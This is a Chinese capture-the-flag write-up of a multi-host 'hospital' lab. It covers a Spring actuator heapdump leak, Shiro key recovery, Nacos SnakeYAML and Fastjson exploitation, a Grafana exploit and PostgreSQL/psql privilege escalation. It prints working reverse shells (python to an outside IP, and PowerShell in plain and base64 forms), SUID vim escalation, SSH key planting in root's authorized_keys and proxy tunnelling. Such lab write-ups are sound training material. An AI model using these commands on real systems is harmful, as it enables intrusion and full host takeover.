hospital
fscan

8080 web端口,actuator泄露heapdump
访问actuator路由,下载heapdump文件

用JDumpSpider提取信息https://github.com/whwlsfb/JDumpSpider
Cookie解码出Shiro key GAYysgMQhG7/CzIJlVpR2g==

直接注哥斯拉马

没找到flag,一般都在root下,需要提权

查看suid命令:
1 | find / -user root -perm -4000 -print 2>/dev/null |

能用的似乎只有vim.basic,其他都是需要身份认证的命令
冰蝎的webshell不是交互式的,不能用vim提权,先python弹回shell(花生壳映射)
1 | python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("115.236.153.170",54371));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")' |

然后转交互式shell:
1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |
列目录:
1 | vim.basic /root |
依次读到/root/flag/flag01.txt

flag01: flag{eb8a809f-667e-49dd-9927-9143cc7d4a51}
利用vim支持python3脚本的特性,可以vim->python shell的方式进行提权
1 | /usr/bin/vim.basic -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")' |
这里可以一口气直接打通,不过学习一下写ssh
直接xshell生成ssh公私钥,把公钥写到ssh认证目录

(直接webshell管理工具上传文件)
将公钥写入root ssh认证目录:
1 | cat id_rsa_4096.pub >> /root/.ssh/authorized_keys |
这样就能直接无密码连接上root了

还能直接一键启xftp传文件,丝滑、传个fscan扫一下:
1 | ./FScan_linux_x64 -h 172.30.12.5/24 |

为啥我这个fscan是个史,没扫出nacos,只找到http://172.30.12.6:8848
先直接一个gost代理出来
Server:
1 | ./gost -L socks5://:5555?bind=true |
主机:
1 | gost -L rtcp://:2222/39.98.118.215:22 -F socks5://39.98.118.215:5555 |

配proxifier

然后就能访问内网服务了,虽然404,不过偷看别人的wp知道这个主机是nacos服务,直接访问nacos路由


直接上工具!
https://github.com/charonlight/NacosExploitGUI
存在很多漏洞,先弱口令nacos,nacos登录

登上去看到db-config的nacos配置

nacos存在snakeYaml反序列化,用SPI机制远程请求Jar包触发MF->类加载的漏洞
直接下载这个source包
https://github.com/charonlight/NacosExploitGUI/archive/refs/tags/v7.0.zip
找到yaml-payload模块
修改AwesomeScriptEngineFactory()
1 | public AwesomeScriptEngineFactory() { |
原理:https://godownio.github.io/2024/10/28/snakeyaml/#ScriptEngineManager
然后点击生成jar.bat
生成的yaml-payload.jar上传到web1,在web1上开Http服务,让web2 nacos的机器可以访问

但我rdp弹不出来,用hacktools的powershell反弹shell,Nacos工具也不需要,直接手动编辑配置改成poc发布。
1 | powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('172.30.12.5',8787);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" |
1 | cG93ZXJzaGVsbCAtbm9wIC1jICIkY2xpZW50ID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LlNvY2tldHMuVENQQ2xpZW50KCcxNzIuMzAuMTIuNScsODc4Nyk7JHN0cmVhbSA9ICRjbGllbnQuR2V0U3RyZWFtKCk7W2J5dGVbXV0kYnl0ZXMgPSAwLi42NTUzNXwlezB9O3doaWxlKCgkaSA9ICRzdHJlYW0uUmVhZCgkYnl0ZXMsIDAsICRieXRlcy5MZW5ndGgpKSAtbmUgMCl7OyRkYXRhID0gKE5ldy1PYmplY3QgLVR5cGVOYW1lIFN5c3RlbS5UZXh0LkFTQ0lJRW5jb2RpbmcpLkdldFN0cmluZygkYnl0ZXMsMCwgJGkpOyRzZW5kYmFjayA9IChpZXggJGRhdGEgMj4mMSB8IE91dC1TdHJpbmcgKTskc2VuZGJhY2syID0gJHNlbmRiYWNrICsgJ1BTICcgKyAocHdkKS5QYXRoICsgJz4gJzskc2VuZGJ5dGUgPSAoW3RleHQuZW5jb2RpbmddOjpBU0NJSSkuR2V0Qnl0ZXMoJHNlbmRiYWNrMik7JHN0cmVhbS5Xcml0ZSgkc2VuZGJ5dGUsMCwkc2VuZGJ5dGUuTGVuZ3RoKTskc3RyZWFtLkZsdXNoKCl9OyRjbGllbnQuQ2xvc2UoKSI= |
1 | public AwesomeScriptEngineFactory() { |
web1开监听
nc -lvnp 8787
1 | !!javax.script.ScriptEngineManager [ |

flag02: flag{bb6ec54b-1de7-4679-b5cb-a3f9e918d8b8}
还没用到,题目给了fastjson提示,抓包发现login路由是以json形式登录的

直接打,给了报错是Tomcat8,能打dhcp回显,bp插件https://github.com/amaz1ngday/fastjson-exp
打fastjsoninject注入哥斯拉马

找到flag03

且web权限就是root,好耶,不用提权了

ifconfig发现双网卡,网段分别为172.30.12.236/24和172.30.54.179/24

如法炮制,在web1开http开放ssh公钥,让web3 wget下载,然后写入/root/.ssh/authorized_keys路径,这样方便xshell连接
1 | wget http://172.30.12.5:8888/id_rsa_4096.pub |
然后也是连上了

传fscan上去扫下172.30.54.179/24网段
1 | ./FScan_linux_x64 -h 172.30.54.179/24 |
直接就是扫出一个172.30.54.12:3000/login,为Grafana

接着还得内网穿透,因为访问不了172.30.54.12:3000/login的服务,让web3穿到web1,然后profixier配个代理链
1 | web3: |

记得代理规则选到你的chain

于是能访问辣

妈个鸡,开个代理除了这个其他啥也访问不了,一开一关的,玩寸止呢
上工具https://github.com/A-D-Team/grafanaExp
1 | ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000 |

数据库 postgres 帐号密码 postgres / Postgres@123
额不知道为什么我的密码是乱码,不管了,好像工具是1.1才行?我传的1.5。。。不过现实应该不会出现这种问题,这里跳过

后面的postgresql提权不会,照着打

在web3上起个nc监听,web4上执行下列命令
依次为修改root密码,创建命令执行函数,perl反弹shell。
1 | ALTER USER root WITH PASSWORD '123456'; |
其中libc.so.6的文件路径只能靠猜,一般为如下路径:
1 | /lib/x86_64-linux-gnu/libc.so.6 |
弹回shell

转交互式shell
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
whoami一下看到为postgres用户

sudo -l找到psql位置

psql提权
1 | sudo /usr/local/postgresql/bin/psql |
密码为之前改的123456
接着依次输入
1 | \? |

拿到root权限

flag04: flag{bfcd58d8-cc12-4ae4-9879-728a04beea05}



